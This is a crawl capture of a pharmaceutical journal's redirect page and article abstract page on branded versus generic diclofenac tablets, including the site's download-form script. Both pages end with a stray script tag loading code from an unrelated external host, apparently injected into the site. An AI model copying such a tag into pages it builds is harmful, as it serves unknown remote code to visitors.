

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/counter.php?aid=6596
body_size: 121
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=NjU5Ng==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/abstract.php?article=NjU5Ng==
body_size: 9898
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- Comparision of consumer oriented benefits of branded and branded generic diclofenac tablets</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="Comparision of consumer oriented benefits of branded and branded generic diclofenac tablets"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="PRITI DHANDE, VIVEK RATNAMRAJU, SIMRAN CHAUHAN AND KALYANI KHADE"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://www.ijpbs.net/details.php?article=6596"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:10.22376/ijpbs.2019.10.1.p44-48   " />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="Comparision of consumer oriented benefits of branded and branded generic diclofenac tablets">



<meta name="citation_author" content="PRITI DHANDE" >



<meta name="citation_author" content=" VIVEK RATNAMRAJU" >



<meta name="citation_author" content=" SIMRAN CHAUHAN AND KALYANI KHADE" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2019 (January - March)">

<meta name="citation_volume" content="Volume 10 Issue 1">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://www.ijpbs.net/abstract.php?article=6596">

 

<meta name="citation_fulltext_html_url" content="http://www.ijpbs.net/details.php?article=6596"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://www.ijpbs.net/cms/php/upload_pdf/6596_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

				<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js" ></script> 

			    

				<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.7/jquery-ui.min.js" ></script> 

					

			  <script src="https://crossmark-cdn.crossref.org/widget/v2.0/widget.js"></script><a data-target="crossmark"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="margin-left:38.5%;margin-top:2.5%; position:absolute;" /></a><div id="crossmark-dialog" style="display: none;" title=""> 

						<!-- the external CrossMark data is loaded inside this iframe --> 

						<iframe id="crossmark-dialog-frame" frameborder="0"></iframe> 

					</div><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 10 Issue 1, 2019 (January - March), Pages:44-48</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p><b>Comparision of consumer oriented benefits of branded and branded generic diclofenac tablets</b></p></td></tr><tr><td><span class="wr" style='font-size:12px;'>PRITI DHANDE, VIVEK RATNAMRAJU, SIMRAN CHAUHAN AND KALYANI KHADE</span></td></tr><tr><td>DOI: http://dx.doi.org/10.22376/ijpbs.2019.10.1.p44-48   </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="text-align:justify">Branded (B) diclofenac sodium (Voveran) and some of its branded generic counterparts (B/G) (Reactin, Fenak and Difenac-F) were selected to scrutinize the information on drug packets, study the price structure, and evaluate their analgesic activity. Package information was studied and maximum percentage of weight variation of these tablets was calculated. Trade Margin (TM) and cost benefit to Pharmacist and patient was also calculated. Efficacy and onset of action for analgesic activity was studied in 5 groups of albino rats containing 6 rats each by tail flick model using an Analgesiometer. Tablets were crushed, made into suspension and given orally to the rats. Pain threshold was measured before administration (0 min) and then at 30 and 60 min after administration of the drugs. Data was analysed in Graph Pad Prism using ANOVA followed by Tukey&rsquo;s test. Percentage weight variation was maximum for Tab. Fenak (4.1%) and least for Tab. Voveran (1.8%). Trade margin with Tab. Fenak was highest (407%) and least with Tab. Voveran (24%). Rise in pain threshold was maximum at 30 mins with Tab. Reactin (p&lt;0.001) while significant rise in pain threshold was seen at 60 mins with Tab. Voveran (p&lt;0.05) as compared to their baseline values. This rise was significant at both 30 and 60 min with Tab. Fenak (p&lt;0.05) and Difenac-F (loosely-packed) (p&lt;0.01). All the B/G versions of Diclofenac were found to be cheaper but at the same time effective analgesics as compared to their branded version</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Branded, Generic, Diclofenac, Trade Margin, Pain Threshold</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=NjU5Ng==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

